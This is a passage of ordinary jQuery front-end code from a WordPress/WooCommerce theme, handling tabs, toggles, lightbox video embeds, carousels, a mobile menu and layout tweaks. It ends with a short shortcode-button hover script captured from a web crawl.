			jQuery(this).addClass('shortcode_hover')},function(){jQuery(this).removeClass('shortcode_hover');});
		



		
		////////// Generate Tab System /////////
		if(jQuery('.tabs-style').length > 0){
			jQuery('.tabs-style').each(function(){
				var ul = jQuery('<ul></ul>');
				var divPanel = jQuery('<div></div>');
				var liChildren = jQuery(this).find('li.tab-item');
				var length = liChildren.length;
				divPanel.addClass('panel');
				jQuery(this).find('li.tab-item').each(function(index){
					jQuery(this).children('div').appendTo(divPanel);
					if(index == 0)
						jQuery(this).addClass('first');
					if(index == length - 1)
						jQuery(this).addClass('last');
					jQuery(this).appendTo(ul);
					
				});
				jQuery(this).append(ul);
				jQuery(this).append(divPanel);
				
					jQuery( this ).tabs({ fx: { opacity: 'toggle', duration:'slow'} }).addClass( 'ui-tabs-vertical ui-helper-clearfix' );
				
			});		
		}
		

		
		// Toggle effect for ew_toggle shortcode
		jQuery( '.toggle_container a.toggle_control' ).click(function(){
			if(jQuery(this).parent().parent().parent().hasClass('show')){
				jQuery(this).parent().parent().parent().removeClass('show');
				jQuery(this).parent().parent().parent().addClass('hide');
				jQuery(this).parent().parent().children('.toggle_content ').hide('slow');
			}
			else{
				jQuery(this).parent().parent().parent().addClass('show');
				jQuery(this).parent().parent().parent().removeClass('hide');
				jQuery(this).parent().parent().children('.toggle_content ').show('slow');
			}
				
		});
		
        
        
        //fancy box
        var fancy_wd = jQuery("a.fancybox").fancybox({
			// 'openEffect'	: 'elastic'
			// ,'closeEffect'	: 'elastic'
			// ,'openEasing'   : 'easeOutBack'
			// ,'closeEasing'  : 'easeOutBack'
			// ,'nextEasing'   : 'easeOutBack'
			// ,'prevEasing'	: 'easeOutBack'		
			// 'openSpeed'    : 500
			// ,'openSpeed'	: 500
			// ,'nextSpeed'	: 1000
			// ,'prevSpeed'    : 1000
			'scrolling'	: 'no'
			,'mouseWheel'	: false

			,beforeLoad  : function(){
					tmp_href = this.href;
					if( this.href.indexOf('youtube.com') >= 0 || this.href.indexOf('youtu.be') >= 0 ){
						this.type = 'iframe';
						this.scrolling = 'no';
						//&html5=1&wmode=opaque
						this.href = this.href.replace(new RegExp("watch\\?v=", "i"), 'embed/') + '?autoplay=1';
					}
					else if( this.href.indexOf('vimeo.com') >= 0 ){
						this.type = 'iframe';
						this.scrolling = 'no';					
						//this.href = this.href.replace(new RegExp("([0-9])","i"),'moogaloop.swf?clip_id=$1') + '&autoplay=1';
						var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/;
						var match = this.href.match(regExp);
						this.href = 'http://player.vimeo.com/video/' + match[2] + '?portrait=0&color=ffffff';
					}
					else{
						//this.type = null;
					}
					
					
			}
			,afterClose : function(){
					this.href = tmp_href;
			}		
			,afterShow  : function(){
				jQuery('.fancybox-wrap').wipetouch({
					tapToClick: true, // if user taps the screen, triggers a click event
					wipeLeft: function(result) { 
						jQuery.fancybox.next();
					},
					wipeRight: function(result) {
						jQuery.fancybox.prev();
					}
				});					
				if( jQuery('.fancybox-prev-clone').length <= 0 )
					jQuery('.fancybox-prev').clone().removeClass('fancybox-nav fancybox-prev').addClass('fancybox-prev-clone').appendTo(".fancybox-overlay");
				
				if( jQuery('.fancybox-next-clone').length <= 0 )
					jQuery('.fancybox-next').clone().removeClass('fancybox-nav fancybox-next').addClass('fancybox-next-clone').appendTo(".fancybox-overlay");
				
				if( jQuery('.fancybox-close-clone').length <= 0 )
					jQuery('.fancybox-close').clone().removeClass('fancybox-item fancybox-close').addClass('fancybox-close-clone').appendTo(".fancybox-overlay");
			
				if( jQuery('.fancybox-title-clone').length <= 0 )
					jQuery('.fancybox-title').clone().addClass('fancybox-title-clone').appendTo(".fancybox-overlay");
				else{
					jQuery('.fancybox-title-clone').html( jQuery('.fancybox-wrap').find('.fancybox-title').html() );
				}	
				jQuery('.fancybox-wrap').find('.fancybox-title').hide();				
				
				jQuery('.fancybox-wrap').find('.fancybox-prev').hide();
				jQuery('.fancybox-wrap').find('.fancybox-next').hide();
				jQuery('.fancybox-wrap').find('.fancybox-close').hide();
				
			}			
			
		}); 
        
        jQuery(document).on('click','.fancybox-prev-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-prev').trigger('click');
		});
		jQuery(document).on('click','.fancybox-next-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-next').trigger('click');
		});
		jQuery(document).on('click','.fancybox-close-clone',function(){
			jQuery('.fancybox-wrap').find('.fancybox-close').trigger('click');
		});
        
        

		jQuery('p:empty').remove();
		
		// button state demo
		jQuery('.btn-loading')
		  .click(function () {
			var btn = jQuery(this)
			btn.button('loading')
			setTimeout(function () {
			  btn.button('reset')
			}, 3000)
		  });
		
		// tooltip 
		jQuery('body').tooltip({
		  selector: "a[rel=tooltip]"
		});
	 

		
		if( jQuery('html').offset().top < 100 ){
			jQuery("#to-top").hide();
			jQuery("#to-top").addClass("off");
		}
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery("#to-top").fadeIn();
				jQuery("#to-top").removeClass("off");
				jQuery("#to-top").addClass("on");
			} else {
				jQuery("#to-top").removeClass("on");
				jQuery("#to-top").addClass("off");
				jQuery("#to-top").fadeOut();
			}
		});
		jQuery('.scroll-button').click(function(){
			jQuery('body,html').animate({
			scrollTop: '0px'
			}, 1000);
			return false;
		});			

		
		jQuery('#myTab a').click(function (e) {
			e.preventDefault();
			jQuery(this).tab('show');
		});
	
		

			
		jQuery('.carousel').each(function(index,value){
			jQuery(value).wipetouch({
				tapToClick: false, // if user taps the screen, triggers a click event
				wipeLeft: function(result) { 
					jQuery(value).find('a.carousel-control.right').trigger('click');
					//jQuery(value).carousel('next');
				},
				wipeRight: function(result) {
					jQuery(value).find('a.carousel-control.left').trigger('click');
					//jQuery(value).carousel('prev');
				}
			});	
		});
		
		
		/*jQuery("ul.social-share > li > a > span").css("position","relative").css("right","500px").css("opacity","0");
		jQuery("ul.social-share > li > a > span").each(function(index,value){
			TweenMax.to( jQuery(value), 0.9, { css:{ right:"0px",opacity:1 },  ease:Power2.easeInOut ,delay:index*0.9});
		});*/
		
        set_cloud_zoom();
		// Set menu on top
		
		if( on_touch == 0 ){
			jQuery(window).bind('resize',jQuery.throttle( 250, 
				function(){
					//if( !( jQuery.browser.msie &&  parseInt( jQuery.browser.version, 10 ) <= 7 ) ){
						onSizeChange( jQuery(window).width() );
                        //set_header_bottom();
						set_cloud_zoom();
						//menu_change_state( jQuery('body').innerWidth() );	
					//}
				})
			);
		}else{
			jQuery(window).bind('orientationchange',function(event) {	
					onSizeChange( jQuery(window).width() );
                    set_header_bottom();
					set_cloud_zoom();
					menu_change_state( jQuery('body').innerWidth() );				
			});
		}

		if(jQuery('body.single-post').length > 0)	{
			var left_height = 0;
			var  right_height = 0;
			var  main_height = 0;
			if(jQuery('#left-sidebar').length > 0 )
				left_height = jQuery('#left-sidebar').height();
			if(jQuery('#right-sidebar').length > 0 )
				right_height = jQuery('#right-sidebar').height();
			if(jQuery('#main').length > 0 )
				main_height = jQuery('#main').height();
			var max = Math.max(left_height,right_height,main_height);	
			
			if(jQuery('#left-sidebar').length > 0 )
				jQuery('style#custom-background-css').append('#left-sidebar:after{height:'+max+'px;}');
            if(jQuery('#right-sidebar').length > 0 )
				jQuery('style#custom-background-css').append('#right-sidebar:before{height:'+max+'px;}');
		}
        
		jQuery(".right-sidebar-content > ul > li:first").addClass('first');
		jQuery(".right-sidebar-content > ul > li:last").addClass('last');
		
		
		jQuery(".product_upsells > ul").each(function( index,value ){
			jQuery(value).children("li:last").addClass('last');
		});
		

		jQuery("ul.product_list_widget").each(function(index,value){
			jQuery(value).children("li:first").addClass('first');
			jQuery(value).children("li:last").addClass('last');
		});
		jQuery(".related.products > ul > li:last").addClass('last');
		
		home_parallax();
		
		/*jQuery(".circle_small_holder").each(function(index,value){
			jQuery(value).addClass('wd_animate');
			TweenMax.to( jQuery(value),0.0, { css:{opacity:1},  ease:Power2.easeInOut ,delay:index*0.9});
		});*/
		
		jQuery("a.wd-prettyPhoto").prettyPhoto({
				social_tools: false,
				theme: 'pp_woocommerce',
				horizontal_padding: 40,
				opacity: 0.9,
				deeplinking: false
			});
			
		/**/
		 jQuery('#products-tabs-wrapper > ul.nav.nav-tabs > li').bind('click',function(){
			 if(!jQuery(this).hasClass("active")){
				  jQuery("#products-tabs-wrapper").trigger('tabs_change');
			  }
		 });
		 
		 jQuery(document).on("click",".payment_methods input.input-radio", function(){
			if (jQuery(this).is(':checked')) {
				jQuery(".payment_methods li.active").removeClass("active");
                jQuery(this).parents("li").addClass("active");
			}
		 });

		custom_mobile_menu();		
		fix_contact_form_on_dialog();
		wd_custom_yith_compare();
		
		
		function PositionForWishlist(){
			var _wishlist=jQuery(".woocommerce-page .body-wrapper #main_content .products.list .product .product-meta-wrapper .yith-wcwl-add-to-wishlist");
			var _compare=jQuery(".woocommerce-page .body-wrapper #main_content .products.list .product .product-meta-wrapper .wd_compare_wrapper");
			var _widRight=_compare.width();
			_wishlist.css("right",_widRight + 11);	
		}
		jQuery(".gridlist-toggle a").click(function(){
			PositionForWishlist();
		})
		PositionForWishlist();
		
		/* FIX FILTER PRICE WIDGET */
		setTimeout(function () {
		
			if( jQuery('.shipping-calculator-form').length > 0 ){
				jQuery('.shipping-calculator-form').show();
			}		
		
			jQuery(".price_slider_wrapper > .price_slider").each(function(index,value){
				jQuery(value).children('a.ui-slider-handle').first().addClass('first');
				jQuery(value).children('a.ui-slider-handle').last().addClass('last');
			});
		}, 1000);
			
		jQuery('.bullet_list ol li, .bullet_list ul li, .numbered_list ol li, .numbered_list ul li').has('ul, ol').addClass('parent');
		jQuery('<span class="glyphicon glyphicon-chevron-down"></span>').insertBefore(".bullet_list li.parent ol, .numbered_list li.parent ol,.bullet_list li.parent ul, .numbered_list li.parent ul");
		jQuery('body').on('click', '.bullet_list ol li.parent, .bullet_list ul li.parent', function(){
			jQuery('.bullet_list ol li.parent, .bullet_list ul li.parent').removeClass('active');
			$(this).addClass('active');
		});
		
		
		jQuery(".tabbable.home_full_wide .nav-tabs li").on('click', function(){
			var id_ = jQuery(this).find('a').attr('href');
			var eff_ = jQuery(this).parents('.tabbable.home_full_wide').attr('data-tab-effect');
			var de_c_ = jQuery(this).parents('.tabbable.home_full_wide').attr('data-tab-delay');
			var de_ = 100;
			jQuery(this).parents('.tabbable').find('.tab-content '+ id_ + ' ul li').css({'opacity': 0});
			jQuery(this).parents('.tabbable').find('.tab-content '+ id_ + ' ul li').each(function(index,value){
				//var cls = getactionArg();
				de_ += Number(de_c_);
				jQuery(this).delay(de_).queue(function(){
					jQuery(this).addClass("animated "+eff_).css({'opacity': 1}).delay(1500).queue(function(){
						jQuery(this).removeClass("animated "+eff_);
						jQuery(this).dequeue();
					});
					jQuery(this).dequeue();
				});
				
			});
		});
		
		
		
});


function fix_contact_form_on_dialog(){
	if( jQuery("#wd_contact_content .wpcf7-response-output").length > 0 ){
		if( jQuery.trim(jQuery("#wd_contact_content .wpcf7-response-output").text()) !== "" ){
			jQuery("#feedback a").trigger("click");
		}
	}
}

/* MENU PHONE */
function onSizeChange(windowWidth){
	//if( typeof obj_nice_scroll == "undefined" ){
	//	windowWidth += scrollbarWidth();
	//}
	if( windowWidth >= 768 ) {
		jQuery('a.block-control').removeClass('active').hide();
		jQuery('a.block-control').parent().siblings().show();
		if( jQuery('.toggle-menu-wrapper').hasClass('active') ){
			TweenMax.to( jQuery('.toggle-menu-wrapper'), 0, { css:{ width:"0px",height:"0px"},  ease:Sine.easeInOut });
			TweenMax.to( jQuery('.wd-content,.phone-header-bar-wrapper'), 0, { css:{ left:"0px"},  ease:Sine.easeInOut });
			jQuery('.toggle-menu-wrapper').toggleClass('active');	
		}
	}
	if( windowWidth < 768 ) {
		jQuery('a.block-control').removeClass('active').show();
		jQuery('a.block-control').parent().siblings().hide();
	}		

}
function scrollbarWidth() {
    var $inner = jQuery('<div style="width: 100%; height:200px;">test</div>'),
        $outer = jQuery('<div style="width:200px;height:150px; position: absolute; top: 0; left: 0; visibility: hidden; overflow:hidden;"></div>').append($inner),
        inner = $inner[0],
        outer = $outer[0];
     
    jQuery('body').append(outer);
    var width1 = inner.offsetWidth;
    $outer.css('overflow', 'scroll');
    var width2 = outer.clientWidth;
    $outer.remove();
 
    return (width1 - width2);
}

function custom_mobile_menu(){
    var _li_have_sub_menu_mobile = jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu ul.sub-menu").parents("li");
    var _button_toggle_menu_html = "<span class='menu-drop-icon-mobile'></span>";
    jQuery(_button_toggle_menu_html).insertAfter(_li_have_sub_menu_mobile.find("a:first"));
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu li.current-menu-item").parents("ul.sub-menu").show();
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu li.current-menu-item").parents("ul.sub-menu").prev().addClass("active");
    jQuery(".toggle-menu-wrapper .mobile-main-menu ul.menu span.menu-drop-icon-mobile").bind("click",function(){
        if(!jQuery(this).hasClass("active")){
            jQuery(this).parents("li:first").find("ul.sub-menu:first").slideDown("slow",function(){toggle_menu_open();});
            jQuery(this).addClass("active");
        }
        else{
            jQuery(this).parents("li:first").find("ul.sub-menu:first").slideUp("slow",function(){toggle_menu_open();});
            jQuery(this).find("ul.sub-menu").hide();
            jQuery(this).removeClass("active");
        }
		
    });
}

function wd_custom_yith_compare(){
	if( typeof yith_woocompare !== "object" )
		return;
	jQuery(document).on("click","#cboxOverlay, #cboxClose",function(){
		jQuery('body').trigger('added_to_cart');
	});
	if( yith_woocompare.auto_open === "yes" )
		return;
	jQuery(document).on("click",".product a.compare.added",function(e){
		e.preventDefault();
		jQuery(".yith-woocompare-open a").trigger( 'click' );
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9
body_size: -450
content:
jQuery(document).ready(function(){
	var _wd_shortcode_button_data;
	jQuery(".wd-shortcode-button").hover(
		function(){
			_wd_shortcode_button_data = jQuery(this).attr('style');
			jQuery(this).attr('style',jQuery(this).attr('data-style_hover'));
		},
		function(){
			jQuery(this).attr('style',_wd_shortcode_button_data);
		}
	);
});
